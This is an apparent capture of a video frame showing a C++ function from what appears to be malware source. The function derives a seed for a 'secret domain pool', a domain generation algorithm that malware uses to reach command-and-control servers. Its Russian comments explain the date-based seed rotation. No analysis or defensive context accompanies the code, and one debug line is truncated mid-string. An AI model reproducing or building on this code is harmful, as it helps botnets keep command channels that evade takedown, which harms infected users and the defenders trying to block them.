 157
158 long DefaultDomainGenerator::secret_domain_seed(UINT iIndex)
159 {
160
161 SYSTEMTIME stime;
162 RtlSecureZeroMemory(&stime, sizeof(stime));
163
164 GetSystemTime(&stime);
165 // для секретного пула сделаем такие преобразования
166 // N = ((30.5 * month) - day) / 7, где N будет меняться раз в 6-8 дней
167 // в последствии мы должны N раз изменить seed = (seed + year) через
168 // seed = ROTL(seed + 1,1), после чего поксорить его с iIndex
169 // инкрементация seed перед ротацией требуется для того, чтобы не было зацикливаний
170 // и в течении года не получалось так, что после N == 7 у нас повторялись домены
171
172 long dwSeed = config_data::cfg->dwDGASeed + stime.wYear;
173 UINT weekN = UINT(((30.5 * (float)stime.wMonth) - (float)stime.wDay) / 7.0);
174
175 for (UINT iCounter = 0; iCounter < weekN; iCounter++)
176 {
177 dwSeed = _lrotl(dwSeed + 1, 1);
178 }
179
180 #ifdef _DEBUG
181 WCHAR debugOut[1024];
182 wsprintfW(debugOut, L"[DefaultDomainGenerator::secret_domain_seed] secret domain pool seed is 0x%x ^ %d with %d.%d.%
183 WriteLog(debugOut);
184 #endif
185
186 return dwSeed ^ iIndex;
187 }
188